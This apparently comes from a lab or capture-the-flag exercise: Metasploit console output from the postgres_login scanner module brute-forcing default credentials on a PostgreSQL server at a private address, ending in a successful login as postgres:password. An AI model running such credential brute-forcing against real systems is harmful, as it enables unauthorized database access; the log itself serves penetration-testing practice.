 msf6 auxiliary(scanner/postgres/postgres_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 10.10.67.26:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.10.67.26:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.67.26:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.67.26:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.10.67.26:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.67.26:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.10.67.26:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.67.26:5432 - LOGIN FAILED: postgres:postgres@template1 (Incorrect: Invalid username or password)
[+] 10.10.67.26:5432 - Login Successful: postgres:password@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed